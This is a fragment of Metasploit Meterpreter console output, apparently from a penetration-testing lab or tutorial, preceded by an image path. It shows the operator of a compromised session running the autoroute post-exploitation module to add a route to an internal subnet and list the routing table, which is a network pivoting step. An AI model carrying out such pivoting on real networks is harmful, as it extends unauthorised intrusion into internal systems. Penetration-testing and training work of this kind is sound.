 meterpreter > run post/multi/manage/autoroute
[*] Running module against e3efa9547c8c
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.170.84.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 2